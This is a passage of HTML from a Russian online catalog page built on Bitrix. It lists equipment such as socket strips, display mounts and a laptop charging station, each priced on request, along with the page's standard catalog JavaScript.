			</p>
		-->
		<div class="sort-by">
			<label>Сортировка</label>
			<div class="input-box">
				<select class="required-entry product-custom-option dropdown" title="" id="sorter_catalog">
					<option value="popular" >По популярности</option>
					<option value="date" >По дате добавления</option>
				</select>                               
			</div>
			<a href="#" class="sort-by-switcher sort-by-switcher--" data-nap="" title="Направление сортировки">
				Направление сортировки
			</a>
		</div>
	</div>
	<div class="pager">
		<div class="count-container">
			<div class="amount amount--no-pages">
<ul class="rad">
			<a class="prev" href="/prochaya_produktsiya/filter/clear/"></a>
		
		<li><a href="/prochaya_produktsiya/filter/clear/" class="blog-page-first">1</a></li>
		
		<li class="active">2</li>
		
		<li><a href="/prochaya_produktsiya/filter/clear/?PAGEN_1=3" class="">3</a></li>
		
		<li><a href="/prochaya_produktsiya/filter/clear/?PAGEN_1=4" class="">4</a></li>
		
		<li><a href="/prochaya_produktsiya/filter/clear/?PAGEN_1=5" class="">5</a></li>
		
		<span class="blog-page-dots">...</span>
		
		<li><a href="/prochaya_produktsiya/filter/clear/?PAGEN_1=44">44</a></li>
		
		</ul><a class="next" href="/prochaya_produktsiya/filter/clear/?PAGEN_1=3"></a>
</div>		</div>
	</div>
</div>
<ul class="products-grid row first last odd">
			<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_4162">
						<a href="/blok_rozetok_gorizontalnyj_19_16a_8_x_schuko_2kz/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Блок розеток горизонтальный 19&quot;, 16А, 8 x Schuko (2К+З)(aрт. TEGAR-77105)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/blok_rozetok_gorizontalnyj_19_16a_8_x_schuko_2kz/" title="Блок розеток горизонтальный 19&quot;, 16А, 8 x Schuko (2К+З)(aрт. TEGAR-77105)">Блок розеток горизонтальный 19&quot;, 16А, 8 x Schuko (2К+З)(aрт. TEGAR-77105)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1065                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_4162_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_4162 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'4162','NAME':'Блок розеток горизонтальный 19&quot;, 16А, 8 x Schuko (2К+З)(aрт. TEGAR-77105)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=4162','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_4162','PICT_ID':'bx_3966226736_4162_secondpict','QUANTITY_ID':'bx_3966226736_4162_quantity','QUANTITY_UP_ID':'bx_3966226736_4162_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_4162_quant_down','PRICE_ID':'bx_3966226736_4162_price','BUY_ID':'bx_3966226736_4162_buy_link','BASKET_PROP_DIV':'bx_3966226736_4162_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_4162_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_4162_not_avail','COMPARE_LINK_ID':'bx_3966226736_4162_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3905">
						<a href="/zaglushka_s_otverstijem_pod_kabel/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Заглушка с отверстием под кабель(aрт. TEGAR-78636)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/zaglushka_s_otverstijem_pod_kabel/" title="Заглушка с отверстием под кабель(aрт. TEGAR-78636)">Заглушка с отверстием под кабель(aрт. TEGAR-78636)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1074                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3905_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3905 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3905','NAME':'Заглушка с отверстием под кабель(aрт. TEGAR-78636)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3905','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3905','PICT_ID':'bx_3966226736_3905_secondpict','QUANTITY_ID':'bx_3966226736_3905_quantity','QUANTITY_UP_ID':'bx_3966226736_3905_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3905_quant_down','PRICE_ID':'bx_3966226736_3905_price','BUY_ID':'bx_3966226736_3905_buy_link','BASKET_PROP_DIV':'bx_3966226736_3905_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3905_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3905_not_avail','COMPARE_LINK_ID':'bx_3966226736_3905_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_4144">
						<a href="/napolnaja_kreplenije_dla_paneli_suflera_dla_zhk-paneli_43_2_sht/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Напольная крепление для панели суфлера (для ЖК-панели 43&quot;) 2 шт.(aрт. TEGAR-15644)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/napolnaja_kreplenije_dla_paneli_suflera_dla_zhk-paneli_43_2_sht/" title="Напольная крепление для панели суфлера (для ЖК-панели 43&quot;) 2 шт.(aрт. TEGAR-15644)">Напольная крепление для панели суфлера (для ЖК-панели 43&quot;) 2 шт.(aрт. TEGAR-15644)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1094                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_4144_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_4144 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'4144','NAME':'Напольная крепление для панели суфлера (для ЖК-панели 43&quot;) 2 шт.(aрт. TEGAR-15644)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=4144','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_4144','PICT_ID':'bx_3966226736_4144_secondpict','QUANTITY_ID':'bx_3966226736_4144_quantity','QUANTITY_UP_ID':'bx_3966226736_4144_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_4144_quant_down','PRICE_ID':'bx_3966226736_4144_price','BUY_ID':'bx_3966226736_4144_buy_link','BASKET_PROP_DIV':'bx_3966226736_4144_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_4144_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_4144_not_avail','COMPARE_LINK_ID':'bx_3966226736_4144_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3712">
						<a href="/potolochnoje_kreplenije_dla_ekrana_absen/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Потолочное крепление для экрана Absen(aрт. TEGAR-87708)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/potolochnoje_kreplenije_dla_ekrana_absen/" title="Потолочное крепление для экрана Absen(aрт. TEGAR-87708)">Потолочное крепление для экрана Absen(aрт. TEGAR-87708)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1114                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3712_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3712 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3712','NAME':'Потолочное крепление для экрана Absen(aрт. TEGAR-87708)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3712','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3712','PICT_ID':'bx_3966226736_3712_secondpict','QUANTITY_ID':'bx_3966226736_3712_quantity','QUANTITY_UP_ID':'bx_3966226736_3712_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3712_quant_down','PRICE_ID':'bx_3966226736_3712_price','BUY_ID':'bx_3966226736_3712_buy_link','BASKET_PROP_DIV':'bx_3966226736_3712_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3712_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3712_not_avail','COMPARE_LINK_ID':'bx_3966226736_3712_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3772">
						<a href="/napolno-nastennyj_kronshtejn_dla_ustanovki_4kh_monitorov_50_60_i_arm_upravlenija/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Напольно-настенный кронштейн для установки 4х мониторов 50...60” и АРМ управления(aрт. TEGAR-53839)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/napolno-nastennyj_kronshtejn_dla_ustanovki_4kh_monitorov_50_60_i_arm_upravlenija/" title="Напольно-настенный кронштейн для установки 4х мониторов 50...60” и АРМ управления(aрт. TEGAR-53839)">Напольно-настенный кронштейн для установки 4х мониторов 50...60” и АРМ управления(aрт. TEGAR-53839)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1148                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3772_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3772 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3772','NAME':'Напольно-настенный кронштейн для установки 4х мониторов 50...60” и АРМ управления(aрт. TEGAR-53839)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3772','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3772','PICT_ID':'bx_3966226736_3772_secondpict','QUANTITY_ID':'bx_3966226736_3772_quantity','QUANTITY_UP_ID':'bx_3966226736_3772_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3772_quant_down','PRICE_ID':'bx_3966226736_3772_price','BUY_ID':'bx_3966226736_3772_buy_link','BASKET_PROP_DIV':'bx_3966226736_3772_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3772_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3772_not_avail','COMPARE_LINK_ID':'bx_3966226736_3772_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3818">
						<a href="/mobilnaja_zaradnaja_stancija_do_20_noutbukov_plm20/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Мобильная зарядная станция до 20 ноутбуков PLM20(aрт. PLM-56434)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/mobilnaja_zaradnaja_stancija_do_20_noutbukov_plm20/" title="Мобильная зарядная станция до 20 ноутбуков PLM20(aрт. PLM-56434)">Мобильная зарядная станция до 20 ноутбуков PLM20(aрт. PLM-56434)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1152                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3818_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3818 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3818','NAME':'Мобильная зарядная станция до 20 ноутбуков PLM20(aрт. PLM-56434)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3818','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3818','PICT_ID':'bx_3966226736_3818_secondpict','QUANTITY_ID':'bx_3966226736_3818_quantity','QUANTITY_UP_ID':'bx_3966226736_3818_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3818_quant_down','PRICE_ID':'bx_3966226736_3818_price','BUY_ID':'bx_3966226736_3818_buy_link','BASKET_PROP_DIV':'bx_3966226736_3818_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3818_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3818_not_avail','COMPARE_LINK_ID':'bx_3966226736_3818_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3892">
						<a href="/komplekt_rolikov_dla_napolnyh_shkafov_lande_4_shtuki_2_s_tormozom_2_bez_tormoza_nagruzka_250_kg_na_rolik/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Комплект роликов для напольных шкафов LANDE, 4 штуки, 2 с тормозом, 2 без тормоза, нагрузка 250 кг на ролик(aрт. TEGAR-65240)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/komplekt_rolikov_dla_napolnyh_shkafov_lande_4_shtuki_2_s_tormozom_2_bez_tormoza_nagruzka_250_kg_na_rolik/" title="Комплект роликов для напольных шкафов LANDE, 4 штуки, 2 с тормозом, 2 без тормоза, нагрузка 250 кг на ролик(aрт. TEGAR-65240)">Комплект роликов для напольных шкафов LANDE, 4 штуки, 2 с тормозом, 2 без тормоза, нагрузка 250 кг на ролик(aрт. TEGAR-65240)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1168                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3892_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3892 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3892','NAME':'Комплект роликов для напольных шкафов LANDE, 4 штуки, 2 с тормозом, 2 без тормоза, нагрузка 250 кг на ролик(aрт. TEGAR-65240)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=3892','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3892','PICT_ID':'bx_3966226736_3892_secondpict','QUANTITY_ID':'bx_3966226736_3892_quantity','QUANTITY_UP_ID':'bx_3966226736_3892_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3892_quant_down','PRICE_ID':'bx_3966226736_3892_price','BUY_ID':'bx_3966226736_3892_buy_link','BASKET_PROP_DIV':'bx_3966226736_3892_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3892_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3892_not_avail','COMPARE_LINK_ID':'bx_3966226736_3892_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_4019">
						<a href="/napolnoje_kreplenije_dla_svetodiodnogo_ekrana_absen_a2712_pro/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Напольное крепление для светодиодного экрана Absen A2712 Pro(aрт. TEGAR-60910)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/napolnoje_kreplenije_dla_svetodiodnogo_ekrana_absen_a2712_pro/" title="Напольное крепление для светодиодного экрана Absen A2712 Pro(aрт. TEGAR-60910)">Напольное крепление для светодиодного экрана Absen A2712 Pro(aрт. TEGAR-60910)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1170                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_4019_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_4019 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'4019','NAME':'Напольное крепление для светодиодного экрана Absen A2712 Pro(aрт. TEGAR-60910)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=SUBSCRIBE_PRODUCT&id=4019','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/prochaya_produktsiya/filter/clear/index.php?PAGEN_1=2&action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_4019','PICT_ID':'bx_3966226736_4019_secondpict','QUANTITY_ID':'bx_3966226736_4019_quantity','QUANTITY_UP_ID':'bx_3966226736_4019_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_4019_quant_down','PRICE_ID':'bx_3966226736_4019_price','BUY_ID':'bx_3966226736_4019_buy_link','BASKET_PROP_DIV':'bx_3966226736_4019_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_4019_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_4019_not_avail','COMPARE_LINK_ID':'bx_3966226736_4019_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3711">
						<a href="/kreplenije_nastennoje_vesa_400x100_s_mikroregulirovkami_dla_benq_bh3801_vysota_monitora_300mm/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Крепление настенное VESA 400x100 с микрорегулировками для BenQ BH3801 (высота монитора 300мм)(aрт. DIGIS-72406)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/kreplenije_nastennoje_vesa_400x100_s_mikroregulirovkami_dla_benq_bh3801_vysota_monitora_300mm/" title="Крепление настенное VESA 400x100 с микрорегулировками для BenQ BH3801 (высота монитора 300мм)(aрт. DIGIS-72406)">Крепление настенное VESA 400x100 с микрорегулировками для BenQ BH3801 (высота монитора 300мм)(aрт. DIGIS-72406)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
